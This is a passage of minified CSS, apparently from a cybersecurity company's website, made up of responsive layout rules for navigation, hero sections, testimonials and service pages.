12px}.left_side-the-solution-qsr{height:auto}.heading_hero-equipment{font-size:34px;line-height:34px}.table-wrapper{position:relative}.card-category-new{font-size:.875rem}.video-button_wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;padding-top:1rem;padding-bottom:1rem;padding-right:2rem}.pardot-form-embed{flex-flow:column}.text-block-4{flex:none}.new-heading-1.gradient{font-size:2.5rem}.new-heading-1.gradient.wrap{white-space:pre-wrap;white-space:pre-wrap}.new-heading-5.inter{font-family:Inter}.paragraph-m.text-weight-medium.small,.paragraph-m.small,.paragraph-m.text-weight-medium.small,.paragraph-m.text-weight-medium.small,.paragraph-m.small{font-size:1rem}.paragraph-s.small{white-space:normal}.paragraph-s.text-align-center.text-weight-medium.line{text-align:left;text-align:left;text-align:left}.paragraph-s.list-spacing{line-height:188%}.cybersecurity-hero.press-new.resource.rs{padding-top:2rem}.hero-grid.grid{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.image-wraper._5-4.video{aspect-ratio:16/9;aspect-ratio:16/9;aspect-ratio:16/9;padding:0}.text-section-wrapper.resources._2{padding-bottom:0}.filter-grid{grid-column-gap:2rem;grid-row-gap:2rem}.filter-itemm{z-index:100;max-width:none;position:sticky;top:-.7rem}.jump-to-letther-section{position:sticky;top:7rem}.absolute-div-image{width:66.66vw}.absolute-div-image.press.new{max-width:100vw}.button-group-new{margin-top:2rem}.button-group-new.centr.full-width-mobile{align-self:stretch}.button-blue{flex:none}.button-blue.filter.white{border:1px solid var(--blue);outline-offset:0px;color:var(--blue);border:1px solid var(--blue);outline-offset:0px;border:1px solid var(--blue);outline-offset:0px;background-color:#0752e500;outline:3px #fff}.services-wrapper._3way{margin-top:2rem}.svg-icon-down{z-index:50;flex:none}.resources-card{max-width:none}.image-100--cover.test{object-position:100% 100%;object-position:100% 100%}.swiper-wrapper.is-team{grid-column-gap:0rem;grid-row-gap:0rem;grid-column-gap:0rem;grid-row-gap:0rem}.slider-controls{margin-top:2rem}.swiper-slide.is-team{flex:none;width:auto;min-width:auto;max-width:100%}.letters-collection{flex-flow:wrap;place-items:center;display:flex}.faq1_question{z-index:500;position:relative}.faq1_accordion{box-shadow:0 2px 15px #00000017}.faq1_accordion.topics{padding-bottom:1.25rem}.reset-filter-button.show.new{opacity:0;display:none}.reset-filter-button.show.new.hidden{opacity:0;opacity:0;top:200%;left:200%}.stay-in-the-know-section.blog-wrap{max-width:none}.form{width:100%;position:static}.preview-text{max-height:none}.filter-section.press{padding-top:0;padding-bottom:2rem}.filter-section.blog{padding-top:1rem}.feature-wrapp-new.hidden-desktop{margin-top:1rem}.press-hero.resources{margin-top:0;padding-top:4rem}.absolute-background-image.press{object-fit:contain;object-fit:contain;inset:auto 0% -66% auto;width:auto;height:26rem;inset:auto 0% -66% auto}.faq6_answer.max-height{height:30svh;overflow:scroll}.faq6_answer.max-height._2{height:12rem}.the-press-collection{grid-row-gap:2rem;grid-template-columns:1fr}.active-number-wrapper{margin-bottom:1rem}.the-emoty-state{padding-left:0;padding-right:0}.filter-header.hide-desktop{z-index:9999999;top:.5rem}.filter-header.hide-desktop.sticky{top:1rem}.rich_text_class a{white-space:break-spaces;white-space:break-spaces}.related-press{grid-template-columns:1fr}._3-grid-wrapper,.benefits-cover{margin-top:2rem}.inner-form-wrapper.form{padding:1rem}.icon-with_flex{flex-flow:row;justify-content:flex-start;align-items:flex-start}.contact-flex{flex-flow:column;justify-content:center;align-items:flex-start}.image-2{flex:0 auto;width:auto}.button-limegreen{flex:none}.hero-eye-brow{font-size:20px}.the-logo-wrapper{width:70%;max-width:none}.contact-flex-2-2{flex-flow:column}.land-icon{width:2.5rem}.collection-list-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column}.button-wrapper-new{flex-flow:column;width:100%}.div-block-7-2-2-2-2-2{width:100%;margin-bottom:0}.podcast-badges{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column}.podcast_links{width:100%}.speakers-collection-wrap{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:wrap}.copyright-text{padding-right:1.5rem}.the-testimonial-wrapper{grid-column-gap:0rem;grid-row-gap:0rem;border-radius:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:stretch;height:100%;margin-top:4px;display:grid;overflow:hidden}._5-4-imahe_wrapper{order:0;height:100%}.text-container.testimonial{order:1;padding:2rem 1rem 1rem}.the-maxwidth-new{max-width:none}.mss-tabs-wrapper{overflow:scroll}.tab-grid{grid-column-gap:0rem;grid-row-gap:0rem;padding:.5rem}.tab-image{aspect-ratio:1}.heading-s.text-align-center.stats.text-align-left{text-align:left;text-align:left;text-align:left;text-align:left}.tabs-content{padding:.5rem}.heading-20px{font-size:1.25rem}.resources-card-2{max-width:none}.stats-gradient-wrapper{padding:1rem}.stats-grid-wrapper-new{grid-template-columns:1fr}.heading-36-16rem{font-size:1.5rem}.global-leader-wrapper{padding:1rem}.heading-h2.text-align-center{font-size:2rem}.heading-20rem{font-size:1rem}.gradient-none{font-size:2.5rem}.gradient-none.align-center{text-align:center;text-align:center}.text-header-wrapper{z-index:10;position:relative}.the-text-wrapper{padding:0}.image-box.absolute{order:-1}.testimonial-wrapper{margin-top:4rem}.slider-grid{flex-flow:column;justify-content:space-between;align-items:stretch;display:flex}.testimonial-image{object-position:100% 100%;order:1}.slider-2-2{margin-top:2rem}.testimonial-content-wrapper{order:-1;padding:2rem 1.5rem}.right-arrow-slider,.left-arrow-slider{top:-9%}.text-size-h5{font-size:1.25rem}.navigation-button-group.hidden-desktop{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.navigation-menu{max-width:none;margin:0 .5rem;padding-left:.5rem;padding-right:.5rem}.navigation-logo{width:10rem}.navigation._2025{padding-top:1rem}.navigation-container{padding-left:2.5%;padding-right:2.5%}.drop-down-toggle{justify-content:space-between;align-items:center;max-width:none;margin-left:0;margin-right:0;padding-left:.5rem;padding-right:.5rem;font-size:1rem}.nav-dropdown-list{max-width:100%}.nav-dropdown-list.w--open{width:100%;margin-left:0}.nav-2grid-split.m{padding-right:.5rem}.drop-down-new{margin-right:0;padding-left:.5rem;padding-right:.5rem}.drop-down-new.dark.top,.drop-down-new.dark._2,.drop-down-new.no-padding-right.dark{padding-right:.5rem}.drop-down-new.dark{margin-right:0;padding-left:.5rem;padding-right:0}.drop-down-new.dark.top,.drop-down-new.dark._2,.drop-down-new.dark.top,.drop-down-new.dark._2,.drop-down-new.no-padding-right.dark,.drop-down-new.no-padding-right.dark{padding-right:.5rem}.drop-down-new._2{padding-right:0}.nav-lists-drop{padding:0}.nav-lists-drop.no-top-stroke._0{padding-right:.5rem}.nav-lists-drop.no-top-stroke._0._2{padding-right:0}.nav-left{grid-column-gap:1rem;grid-row-gap:1rem;display:block}.nav-bar-container{max-width:100%;padding-left:0;padding-right:0}.learnmore-diiv.login{margin-top:1rem}.search-3{max-width:100%}.absolute-nav-background-mobile{display:none}.div-block-9-2-2{max-width:95vw;overflow:hidden}.testimonial-wrapper-2-2{margin-top:2rem;overflow:visible}.bottom-block{grid-column-gap:2rem;grid-row-gap:2rem}.lasttt{max-width:none}.feature-details-wrapper{padding:1rem}.collection-list-wrapper-6{border-right-style:none;padding-right:0}.image-block-wrapper{aspect-ratio:auto;min-height:20rem}.image-intro,.image-security,.image-compliance{padding:1rem}.tablink{max-height:2.625rem}.tablink.w--current{grid-column-gap:0rem;grid-row-gap:0rem;padding-top:.15rem;padding-bottom:.15rem}.tabs-menu{min-height:3.7rem;margin-right:-1.5rem;padding-right:1rem;overflow:auto}.div-block-13{padding-top:4rem}.div-block-14{justify-content:flex-start;align-items:center}.image-compliance-hq,.image-security-hq{padding:1rem}.image-intro-hq{aspect-ratio:auto;padding:1rem}.image-wrapper-large{aspect-ratio:16/9}.hero-text-max-width{margin-bottom:2rem}.industry-hero{padding-top:1rem}.satelite-card{display:none}.table_cell-2{width:10rem}.blog-header{font-size:1.5rem}.blog-header.small{font-size:1.5rem;line-height:1.3}.blog-header.small.blue{font-size:1.1rem}.blog-image-block.less-padding{margin-top:1rem;margin-bottom:1rem}.blg-icon{width:3.2rem;height:3.2rem}.quoteicon,.quotecon{width:3rem;height:3rem}.rich_text_class-copy a{white-space:break-spaces;white-space:break-spaces}.button_text_wrapper{flex-flow:column;justify-content:flex-start;align-items:center}.cta-content-wrapper-text{bottom:0;left:0;right:0}.new-heading-h2.gradient{font-size:1.75rem}.corner-image-contact-cta{max-height:80%}.term-container-wrapper{padding:1rem}.form-pardot-wrapper{padding:.5rem}.testimonial-slider{margin-top:2rem}.top-margin-block{margin-top:0}.grid-form-wrapper{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;display:grid}.form-text-block{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/682ba63fd2949451f6fe7187_Header%20section.avif);background-repeat:no-repeat;background-size:cover;padding:1rem}.txt-content-wrapper{padding:2rem}.data-sheet-call-out{grid-column-gap:1rem;grid-row-gap:1rem;border-radius:0;flex-flow:column;max-width:none;display:flex}.vc-datasheeets-image{width:100%;margin-top:0;transform:translateY(4px);box-shadow:0 10px 18px 12px #0675b703}.div-block-20{padding:1rem}.form-block-wrapper{width:auto;max-width:none;padding:2rem 0%}.email-call-wrapper{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-flow:column}.form-center-aligned-header{justify-content:center;align-items:flex-start}.right-side{padding-left:5%;padding-right:5%}.lottie1_wrapper-2{width:100%}.absolute-bg-background{aspect-ratio:auto;opacity:1;object-fit:cover;object-position:30% 50%;position:absolute;inset:0% 0% auto}.absolute-bg-background-mobile{aspect-ratio:auto;opacity:1;object-fit:cover;object-position:30% 50%;display:inline-flex;position:absolute;inset:0% 0% auto}.large-image-block{border-radius:0}.play-card{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:space-between;align-items:flex-start;padding:1rem;position:static;bottom:-85px}.paragraph-20px.text-color-white{font-size:1rem}.featured-in-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr 1fr}.featured-logo-wrapper{height:auto}.vidoe_pen_wrapper{grid-column-gap:2rem;grid-row-gap:2rem;padding:1rem}.vc-text-wrapper{flex-flow:column}.vid_text-wrapper{padding:0}.soc-assessments{background-size:5rem,2rem}.new-navbar-body.resources{grid-template-rows:auto;display:flex}.resource-form-w{flex-flow:column;height:auto}.reources-sub-embed.mb{height:9rem}.dc-hero-ssl{padding:1rem}.hero-ssl-logo{width:8rem;margin-bottom:-13px}.eciaa-logo{width:6rem}.video-header{font-size:1.5rem}.rich-textquote.text-color-white{font-size:1.25rem}.hero-section{min-height:auto}.hero-section-wrapper{padding-bottom:0}.slot{flex-flow:column}.hero-cards-content{grid-column-gap:1rem;grid-row-gap:1rem;display:flex;position:relative;overflow:auto}.hero-content-card{flex:none;width:calc(100vw - 2rem)}.hero-content-card:where(.w-variant-0518e582-5c56-2376-25f7-62ffe07112a5){flex:none;width:90vw;padding:1rem}.hero-content-card.blue-bg{flex:none;width:calc(100vw - 2rem);min-height:14rem;padding:1rem}.testimonial-block-wrapper{min-height:80vh}.testimonial-block-image{object-position:100% 100%;order:1}.slider-carousel-collection{grid-row-gap:2px}.logo-form-input-block{padding-right:0}.control-wrapper-abs{grid-column-gap:.125rem;grid-row-gap:.125rem;display:flex;position:absolute;inset:-42px 0% auto auto}.nxt{color:var(--ghost-white);background-color:#1c3c839c}.nxt:hover{color:var(--_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.prev{color:var(--white);background-color:#1c3c839c}.prev:hover{color:var(--_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.the_div_cover{position:relative}.resources-hero-3-grid{grid-column-gap:1rem;grid-row-gap:1rem}.service-hero-inner{margin-top:2rem}.capa-wrapper{align-items:stretch}.capa-card{padding:var(--_spacing-sizing---padding--regular)}.hero-mobile-image{pointer-events:none;inset:45vh 0% 4rem 10%;transform:scale(1.7)}.padding-global-lm{padding-left:1.5rem;padding-right:1.5rem}.page-wrapper-4{width:auto}.container-large-lm,.container-large-lm.is-full-height,.container-large-lm.is-full-height{padding-left:0;padding-right:0}.hero-section-lm{min-height:auto}.hero-inner-content-lm{place-items:start center;min-height:auto;padding-top:4rem}.hero-sapce-between-wrapper-lm{min-height:calc(100svh - 4rem);padding-bottom:0}.control-wrapper-abs-4{grid-column-gap:.125rem;grid-row-gap:.125rem;display:flex;position:absolute;inset:-42px 0% auto auto}.nxt-4{color:var(--copy-of-viking-cloud---project---ghost-white);background-color:#1c3c839c}.nxt-4:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.prev-4{color:var(--copy-of-viking-cloud---project---white);background-color:#1c3c839c}.prev-4:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.the_div_cover-lm{position:relative}.hero-desktop-image-lm{pointer-events:none;bottom:0;left:10%;right:0%;transform:scale(1.7)}.hero-mobile-image-4{pointer-events:none;inset:auto 0% -51% auto;transform:scale(1.7)}.padding-global-9{padding-left:1.5rem;padding-right:1.5rem}.container-large-5{padding-left:0;padding-right:0}.slot-3{grid-column-gap:1rem;grid-row-gap:1rem}.rich-textquote-2.text-color-white{font-size:1.25rem}.eyebrow-2{text-align:left}.slider-carousel-collection-2{grid-row-gap:2px}.div-block-29{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:space-between;align-items:flex-start}.container-large-6{padding-left:0;padding-right:0}.padding-global-10{padding-left:1.5rem;padding-right:1.5rem}.container-large-7{padding-left:0;padding-right:0}.slot-4,.slot-6{grid-column-gap:1rem;grid-row-gap:1rem}.header-grid-block-2,.slot-block{justify-content:flex-start;align-items:flex-start}.padding-global-13{padding-left:1.5rem;padding-right:1.5rem}.page-wrapper-5{width:auto}.container-large-10,.container-large-10.is-full-height,.container-large-10.is-full-height{padding-left:0;padding-right:0}.hero-section-4{min-height:auto}.hero-section-wrapper-5{padding-bottom:0}.hero-inner-content-4{padding-top:4rem}.hero-sapce-between-wrapper-4{padding-bottom:0}.control-wrapper-abs-5{grid-column-gap:.125rem;grid-row-gap:.125rem;display:flex;position:absolute;inset:-42px 0% auto auto}.nxt-5{color:var(--copy-of-viking-cloud---project---ghost-white);background-color:#1c3c839c}.nxt-5:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.prev-5{color:var(--copy-of-viking-cloud---project---white);background-color:#1c3c839c}.prev-5:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.the_div_cover-4{position:relative}.hero-desktop-image-4{pointer-events:none;bottom:0;left:10%;right:0%;transform:scale(1.7)}.hero-mobile-image-5{pointer-events:none;inset:auto 0% -51% auto;transform:scale(1.7)}.text-size-regular-2{font-size:.875rem}.lm-eyebrow{text-align:left}.header-grid-block-3{justify-content:flex-start;align-items:flex-start}.heading-lockup-cvep.cvep{padding-bottom:0}.container-large-auto-lm{padding-left:0;padding-right:0}.image-wraper-cvep.hero.video.cvep{aspect-ratio:16/9;aspect-ratio:16/9;aspect-ratio:16/9;aspect-ratio:16/9;order:-1;margin-bottom:0}.button-group-new-2{margin-top:2rem}.absolute-image-l-2{aspect-ratio:1;object-fit:cover;border-radius:1rem}.transparent-card-grids-2{margin-top:1rem}.cvep-numbers{width:3rem;height:3rem}.badge-wrapper{margin-top:3rem}.cta-cards_blck{grid-column-gap:2rem;grid-row-gap:2rem;padding:1rem}.cvap-cta-wrapper{padding:0}.play-card-lm{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:space-between;align-items:flex-start;padding:1rem;position:static;bottom:-85px}.paragraph-20px-2.text-color-white-2{font-size:1rem}.paragraph-20px-2.text-color-white-2.tl{text-align:left;text-align:left;font-size:.875rem}.play-icon_vid.center-abs{width:3rem;height:3rem}.service-hero{margin-top:2rem}.navigation-2._2025{padding-top:1rem;padding-left:1rem;padding-right:1rem}.absolute-nav-background-mobile-2{display:none}.navigation-logo-2{width:10rem}.padding-global-15{padding-left:1.5rem;padding-right:1.5rem}.container-large-12{padding-left:0;padding-right:0}.reources-sub-embed-2.mb{height:9rem}.logo-form-input-block-2{padding-right:0}.div-block-30{margin-top:4rem}.header-grid-block-4{justify-content:flex-start;align-items:flex-start}.padding-global-16{padding-left:1.5rem;padding-right:1.5rem}.container-large-13{padding-left:0;padding-right:0}.slot-7{grid-column-gap:1rem;grid-row-gap:1rem}.button-group-new-3{margin-top:2rem}.text-header-wrapper-2{z-index:10;position:relative}.capa-wrapper-2{align-items:stretch}.slot-2-2-copy{justify-content:flex-start;align-items:flex-start}.text-size-regular-3{font-size:.875rem}.slot-11{grid-column-gap:1rem;grid-row-gap:1rem}.margin-bottom-2{margin-top:0;margin-left:0;margin-right:0}.text-button-2.text-color-blue-2{font-size:.875rem}.grid-2x1-2.two{flex-flow:column;grid-template-columns:.85fr;display:flex}.grid-3x1-2{grid-column-gap:1rem;grid-row-gap:1rem}.stretched-image-wrapper-2{height:auto}.stats-content_wrapper-2{flex-direction:column}.stats-image-2{height:15rem}.flex-horizontal-2.gap-1.is-vertical-mobile{flex-direction:column}.lottie1_wrapper-4{width:100%}.text-size-regular-4{font-size:.875rem}.button-2.is-platform{padding-left:.5rem}.button-2.is-platform._2025{border-radius:0;justify-content:flex-start;align-items:center;height:auto;padding-bottom:.8rem;display:flex}.navbar_menu-dropdown-2{max-width:100%}.search-input-4{width:18rem;padding-right:8rem}.search-input-4.mobile-nav{width:100%}.navigation-menu-button-2{justify-content:center;align-items:center;display:flex}.navigation-button-group-2.hidden-desktop{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.navigation-menu-2{border-radius:.5rem;max-width:none;margin:0 1rem;padding-left:1rem;padding-right:1rem}.navigation-logo-3{width:10rem}.drop-down-toggle-2{justify-content:space-between;align-items:center;max-width:none;margin-left:0;margin-right:0;padding-left:.5rem;padding-right:.5rem;font-size:1rem}.drop-down-toggle-2.w--open{border-radius:.25rem}.nav-dropdown-list-2{max-width:100%}.nav-dropdown-list-2.w--open{width:100%;margin-left:0}.drop-down-new-2{margin-right:0;padding-left:.5rem;padding-right:.5rem}.drop-down-new-2.dark{margin-right:0;padding-left:.5rem;padding-right:0}.nav-lists-drop-2{padding:0}.nav-lists-drop-2.no-top-stroke._0{padding-right:.5rem}.nav-lists-drop-2.no-top-stroke._0._2{padding-right:0}.nav-left-2{grid-column-gap:1rem;grid-row-gap:1rem;display:block}.nav-bar-container-2{max-width:100%;padding-left:0;padding-right:0}.learnmore-diiv-2.login{margin-top:1rem}.search-4{max-width:100%}.div-block-9-2-4{max-width:95vw;overflow:hidden}.closed-2._2025{position:relative;transform:translate(11px)}.new-navbar-body-2.resources{grid-template-rows:auto;display:flex}.nav{text-align:left;font-size:.875rem}.lm-button-2{min-width:auto;font-family:Poppins Variablefont Wght,Arial,sans-serif}.lm-button-2:where(.w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c){width:100%}.padding-global-20{padding-left:1.5rem;padding-right:1.5rem}.container-large-16{padding-left:0;padding-right:0}.slot-12{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-10{width:auto}.circle-icon-2.margin-0-2{width:3rem;height:3rem}.margin-bottom-3{margin-top:0;margin-left:0;margin-right:0}.margin-bottom-3.margin-small-3.fade-up-3{margin-bottom:0}.stretched-image-wrapper-3{height:auto}.stats-content_wrapper-3{flex-direction:column}.stats-image-3{height:15rem}.padding-right-2{padding-top:0;padding-bottom:0;padding-left:0}.statement-wrapper-2.is-ch-large{flex-direction:column;align-items:flex-start}.statement-wrapper-2.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}._2-faq_accordion_header-2{justify-content:space-between;align-items:flex-start}._2-fs_accordion-2_arrow-wrapper-2.is-active-accordion{align-self:flex-start}.scanning-solutions-image-2,.managed-scanning-image-2{height:15rem}.grid-2-1{grid-column-gap:2rem;grid-row-gap:2rem}._2by2-grid{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.padding-global-21{padding-left:1.5rem;padding-right:1.5rem}.container-large-17{padding-left:0;padding-right:0}.slot-13{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-11{width:auto}.margin-bottom-4{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-4{height:auto}.stats-content_wrapper-4{flex-direction:column}.stats-image-4{height:15rem}.padding-global-22{padding-left:1.5rem;padding-right:1.5rem}.text-size-regular-5{font-size:.875rem}.padding-global-23{padding-left:1.5rem;padding-right:1.5rem}.container-large-18{padding-left:0;padding-right:0}.slot-14{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-12{width:auto}.circle-icon-3.margin-0-3{width:3rem;height:3rem}.margin-bottom-5{margin-top:0;margin-left:0;margin-right:0}.text-button-3.text-color-blue-3{font-size:.875rem}.grid-2x1-5.two-2{grid-template-columns:1fr;display:block}.stretched-image-wrapper-5{height:auto}.stats-content_wrapper-5{flex-direction:column}.stats-image-5,.stats-image-5.is-network-security,.stats-image-5.is-network-security{height:15rem}.flex-horizontal-3.gap-1.is-vertical-mobile{flex-direction:column}.padding-global-24{padding-left:1.5rem;padding-right:1.5rem}.margin-top-2{margin-bottom:0;margin-left:0;margin-right:0}.section_risk-services-2{background-size:5rem,2rem}.grid-4x1-2{grid-column-gap:1rem;grid-row-gap:1rem}.network-security-image-2{height:15rem}.container-large-19{padding-left:0;padding-right:0}.statement-wrapper-3.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.lm-button-3{min-width:auto;font-family:Poppins Variablefont Wght,Arial,sans-serif}.lm-button-3:where(.w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c){width:100%}.padding-global-25{padding-left:1.5rem;padding-right:1.5rem}.container-large-20,.container-large-20.is-full-height,.container-large-20.is-full-height{padding-left:0;padding-right:0}.page-wrapper-13{width:auto}.hero-section-6{min-height:auto}.service-hero-inner-3{margin-top:2rem}.circle-icon-4.margin-0-4{width:3rem;height:3rem}.margin-bottom-6{margin-top:0;margin-left:0;margin-right:0}.grid-3x1-3{grid-column-gap:1rem;grid-row-gap:1rem}.statement-wrapper-4.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.button-arrow-2{background-size:.8rem;padding-right:1.2rem;font-size:.875rem}.card-item-2,.card-item-2.is-dark,.card-item-2.is-dark{padding:1rem}.logos_component-2{grid-column-gap:2rem;grid-row-gap:2rem}.logos_component-2.is-5{grid-template-columns:auto auto}.trusted-commerce-badge-2{margin-right:0}.badge-validation_component-2{padding:1.5rem}.validation-content-2{height:auto;margin-bottom:4rem}.bottom-block-2{grid-column-gap:2rem;grid-row-gap:2rem}.dc-hero-ssl-2{padding:1rem}.hero-ssl-logo-2{width:8rem;margin-bottom:-13px}.header-grid-block-6{justify-content:flex-start;align-items:flex-start}.padding-global-26{padding-left:1.5rem;padding-right:1.5rem}.container-large-21{padding-left:0;padding-right:0}.slot-15{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-14{width:auto}.button-group-new-4{margin-top:2rem}.text-header-wrapper-3{z-index:10;position:relative}.testimonial-wrapper-3{margin-top:4rem}.right-arrow-2-4,.left-arrow-2-4{top:-9%}.testimonial-slider-3{margin-top:2rem}.capa-wrapper-3{align-items:stretch}.padding-global-27{padding-left:1.5rem;padding-right:1.5rem}.slot-2-2-copy-2{justify-content:flex-start;align-items:flex-start}.text-size-regular-6{font-size:.875rem}.container-large-auto-3{padding-left:0;padding-right:0}.margin-bottom-7{margin-top:0;margin-left:0;margin-right:0}.text-button-4.text-color-blue-4{font-size:.875rem}.grid-2x1-8.two{flex-flow:column;grid-template-columns:.85fr;display:flex}.grid-3x1-4{grid-column-gap:1rem;grid-row-gap:1rem}.stretched-image-wrapper-6{height:auto}.stats-content_wrapper-6{flex-direction:column}.stats-image-6{height:15rem}.flex-horizontal-4.gap-1.is-vertical-mobile{flex-direction:column}.lottie1_wrapper-7{width:100%}.text-size-regular-7{font-size:.875rem}.padding-global-28{padding-left:1.5rem;padding-right:1.5rem}.container-large-22{padding-left:0;padding-right:0}.container-large-22.is-quote-section{background-position:0 20px}.slot-16{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-15{width:auto}.main-wrapper-3{padding-top:0;overflow:visible}.margin-bottom-8{margin-top:0;margin-left:0;margin-right:0}.margin-bottom-8.margin-small-6.fade-up-8{margin-bottom:0}.stretched-image-wrapper-7{height:auto}.grid-3x1-5{grid-column-gap:1rem;grid-row-gap:1rem}.section_capabilities-2{background-position:101% 100%,5px -100px;background-size:5rem,1.5rem}.experience-image-2,.compliance-partner-image-2{height:15rem}.card-item-3,.card-item-3.is-dark,.card-item-3.is-dark{padding:1rem}.text-size-regular-8{font-size:.875rem}.padding-global-29{padding-left:1.5rem;padding-right:1.5rem}.container-large-23{padding-left:0;padding-right:0}.container-large-23.is-quote-section{background-position:0 20px}.slot-17{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-16{width:auto}.main-wrapper-4{padding-top:0;overflow:visible}.margin-bottom-9{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-8{height:auto}.stats-content_wrapper-7{flex-direction:column}.stats-image-7{height:15rem}.section_risk-services-3{background-size:5rem,2rem}.grid-3x1-6{grid-column-gap:1rem;grid-row-gap:1rem}.rich-textquote-3.text-color-white-5{font-size:1.25rem}.testimonial-block-wrapper-2{min-height:77vh}.testimonial-gradient-overlay-2{height:100%}.testimonial-block-image-2{object-position:100% 100%;border-radius:.5rem;order:1;margin-top:0}.section_risk-management-2{background-position:100% 54%;background-size:11rem}.soc-assessments-2{background-size:5rem,2rem}.padding-global-30{padding-left:1.5rem;padding-right:1.5rem}.container-large-24{padding-left:0;padding-right:0}.container-large-24.is-quote-section{background-position:0 20px}.slot-18{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-17{width:auto}.main-wrapper-5{padding-top:0;overflow:visible}.margin-bottom-10{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-9{height:auto}.stats-content_wrapper-8{flex-direction:column}.stats-image-8{height:15rem}.section_risk-services-4{background-size:5rem,2rem}.data-privacy-image-2{height:15rem}.padding-global-31{padding-left:1.5rem;padding-right:1.5rem}.container-large-25{padding-left:0;padding-right:0}.slot-19{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-18{width:auto}.margin-bottom-11{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-10{height:auto}.stats-content_wrapper-9{flex-direction:column}.stats-image-9{height:15rem}.padding-global-32{padding-left:1.5rem;padding-right:1.5rem}.is-quote-section{background-position:0 20px}.main-wrapper-6{padding-top:0;overflow:visible}.section_risk-services-5{background-size:5rem,2rem}.data-privacy-image-3{height:15rem}.text-size-regular-9{font-size:.875rem}.padding-global-33{padding-left:1.5rem;padding-right:1.5rem}.container-large-26{padding-left:0;padding-right:0}.page-wrapper-19{width:auto}.main-wrapper-7{padding-top:0;overflow:visible}.margin-bottom-12{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-11{height:auto}.stats-content_wrapper-10{flex-direction:column}.stats-image-10,.stats-image-10.is-pci,.stats-image-10.is-pci{height:15rem}.flex-horizontal-5.gap-1.is-vertical-mobile{flex-direction:column}.padding-global-34{padding-left:1.5rem;padding-right:1.5rem}.container-large-27{padding-left:0;padding-right:0}.slot-20{grid-column-gap:1rem;grid-row-gap:1rem}.padding-global-35{padding-left:1.5rem;padding-right:1.5rem}.container-large-28{padding-left:0;padding-right:0}.slot-21{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-20{width:auto}.main-wrapper-8{padding-top:0;overflow:visible}.margin-bottom-13{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-12{height:auto}.stats-content_wrapper-11{flex-direction:column}.stats-image-11,.stats-image-11.is-dfir,.stats-image-11.is-dfir{height:15rem}.card-item-4,.card-item-4.is-dark,.card-item-4.is-dark{padding:1rem}.section_capabilities-3{background-position:101% 100%,5px -100px;background-size:5rem,1.5rem}.text-size-regular-11{font-size:.875rem}.padding-global-36{padding-left:1.5rem;padding-right:1.5rem}.container-large-29{padding-left:0;padding-right:0}.slot-22{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-21{width:auto}.main-wrapper-9{padding-top:0;overflow:visible}.margin-bottom-14{margin-top:0;margin-left:0;margin-right:0}.grid-3x1-7{grid-column-gap:1rem;grid-row-gap:1rem}.grid-3x1-7.gap-4{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.pen_badge_card-2{padding-left:1rem;padding-right:1rem}.text-size-regular-12{font-size:.875rem}.padding-global-37{padding-left:1.5rem;padding-right:1.5rem}.container-large-30{padding-left:0;padding-right:0}.slot-23{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-22{width:auto}.main-wrapper-10{padding-top:0;overflow:visible}.margin-bottom-15{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-16.gap-3rem-2{grid-column-gap:3rem;grid-column-gap:3rem;grid-template-columns:1fr}.text-button-5.text-color-blue-5,.text-size-regular-13{font-size:.875rem}.paragraph-s-3.ccs{margin-top:5px;font-size:.9375rem}.h